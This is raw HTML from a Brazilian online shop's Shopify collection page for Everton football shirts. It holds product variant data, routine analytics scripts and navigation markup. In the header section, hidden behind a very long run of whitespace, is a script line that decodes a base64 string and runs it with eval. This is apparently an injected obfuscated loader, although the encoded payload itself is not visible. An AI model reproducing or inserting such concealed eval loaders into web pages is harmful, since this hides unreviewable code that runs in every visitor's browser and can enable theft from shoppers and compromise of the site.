League","sku":null},{"id":46473809592571,"price":19990,"name":"Camisa Everton II 2024\/2025 - XGG \/ Beto 14 \/ Sem Patch","public_title":"XGG \/ Beto 14 \/ Sem Patch","sku":null},{"id":46473809625339,"price":21990,"name":"Camisa Everton II 2024\/2025 - XGG \/ Beto 14 \/ Premier League","public_title":"XGG \/ Beto 14 \/ Premier League","sku":null},{"id":46473809658107,"price":19990,"name":"Camisa Everton II 2024\/2025 - XGG \/ Branthwaite 32 \/ Sem Patch","public_title":"XGG \/ Branthwaite 32 \/ Sem Patch","sku":null},{"id":46473809690875,"price":21990,"name":"Camisa Everton II 2024\/2025 - XGG \/ Branthwaite 32 \/ Premier League","public_title":"XGG \/ Branthwaite 32 \/ Premier League","sku":null},{"id":46473809723643,"price":19990,"name":"Camisa Everton II 2024\/2025 - XGG \/ Calvert Lewin 9 \/ Sem Patch","public_title":"XGG \/ Calvert Lewin 9 \/ Sem Patch","sku":null},{"id":46473809756411,"price":21990,"name":"Camisa Everton II 2024\/2025 - XGG \/ Calvert Lewin 9 \/ Premier League","public_title":"XGG \/ Calvert Lewin 9 \/ Premier League","sku":null},{"id":46473809789179,"price":19990,"name":"Camisa Everton II 2024\/2025 - XGG \/ Young 18 \/ Sem Patch","public_title":"XGG \/ Young 18 \/ Sem Patch","sku":null},{"id":46473809821947,"price":21990,"name":"Camisa Everton II 2024\/2025 - XGG \/ Young 18 \/ Premier League","public_title":"XGG \/ Young 18 \/ Premier League","sku":null},{"id":46473809854715,"price":19990,"name":"Camisa Everton II 2024\/2025 - XGG \/ Outra Personalização \/ Sem Patch","public_title":"XGG \/ Outra Personalização \/ Sem Patch","sku":null},{"id":46473809887483,"price":21990,"name":"Camisa Everton II 2024\/2025 - XGG \/ Outra Personalização \/ Premier League","public_title":"XGG \/ Outra Personalização \/ Premier League","sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":411943272699,"requestId":"ac9b5d15-cebe-4628-834c-7208c3a696f8-1769301018"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67512074491,
      theme_id: 150683746555,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//varaldotorcedor.com.br/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//varaldotorcedor.com.br/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//varaldotorcedor.com.br/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67512074491,"isMerchantRequest":null,"themeId":150683746555,"themeCityHash":"11001698954607631412","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"ff1ab4d3-af41-4ed5-84a6-82eb841754f2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":411943272699,"requestId":"ac9b5d15-cebe-4628-834c-7208c3a696f8-1769301018","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"BRL","category":"Collection: everton","collectionName":"everton","collectionId":411943272699,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://varaldotorcedor.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="67512074491"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="150683746555"
  data-theme-name="Dropmeta Classic®"
  data-theme-version="5.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://varaldotorcedor.com.br/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta--v1 features--animate-zoom template-collection " data-instant-intensity="viewport">  
   
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KMGB4C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "click",
  "useStickyHeader": false
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><style>
  .announcement-carousel {
    width: 100%;
    overflow: hidden;
    background-color: #000;
    padding: 0;
    margin: 0;
    border: 0;
    line-height: 0;
  }

  .announcement-carousel-track {
    display: flex;
    width: max-content;
    animation: scroll-left 30s linear infinite;
  }

  .announcement-carousel:hover .announcement-carousel-track {
    animation-play-state: paused;
  }

  .announcement-carousel img {
    height: 60px;
    object-fit: cover;
    display: block;
  }

  .announcement-carousel img.mobile-only {
    display: none;
  }

  @media (max-width: 768px) {
    .announcement-carousel img {
      height: 45px;
    }

    .announcement-carousel img.desktop-only {
      display: none;
    }

    .announcement-carousel img.mobile-only {
      display: inline-block;
    }
  }

  @keyframes scroll-left {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-50%);
    }
  }
</style>
  <div class="announcement-carousel">
  <div class="announcement-carousel-track">
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
  </div>
</div>
  <section style="background: #ffffff; max-height: 88px;">
  <div class="img-topbar topbar-flex container" style="padding: 0;">
  </div>
  </section>
  <div id="anc_add"></div><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/collections/lancamentos/Lan%C3%A7amentos" class="mobile-menu__nav-link" data-type="menuitem">Lançamentos</a></li><li class="mobile-menu__nav-item"><a href="/collections/novidades/Novidades" class="mobile-menu__nav-link" data-type="menuitem">Novidades</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-infantil/Kit-Infantil" class="mobile-menu__nav-link" data-type="menuitem">Infantil</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Clubes<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Seleções<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5" data-action="open-panel">Futebol<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="mobile-menu__nav-link" data-type="menuitem">Coleção Inverno 2026</a></li><li class="mobile-menu__nav-item"><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="mobile-menu__nav-link" data-type="menuitem">Linha Retrô</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#737b97"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#000000"></path>
      </g>
    </svg><span>51 9329-2344</span>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/varaldotorcedoroficial" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Facebook</a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/varaldotorcedoroficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="mobile-menu__nav-link text--strong">Clubes</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-0" data-action="open-panel">Premier League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-1" data-action="open-panel">La Liga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-2" data-action="open-panel">Bundesliga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-3" data-action="open-panel">Ligue 1<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-4" data-action="open-panel">MLS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-5" data-action="open-panel">Serie A <svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-6" data-action="open-panel">Saudi Pro League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-7" data-action="open-panel">Superliga Argentina<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-8" data-action="open-panel">EFL Championship<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-9" data-action="open-panel">J1 League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-10" data-action="open-panel">Eredivisie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-11" data-action="open-panel">Liga MX<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-12" data-action="open-panel">Liga Portugal<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-13" data-action="open-panel">Süperlig<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-14" data-action="open-panel">Outros Times<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-15" data-action="open-panel">Outros Times - América do Sul<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-16" data-action="open-panel">Outros Times - Europa<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/selecoes" class="mobile-menu__nav-link text--strong">Seleções</a>
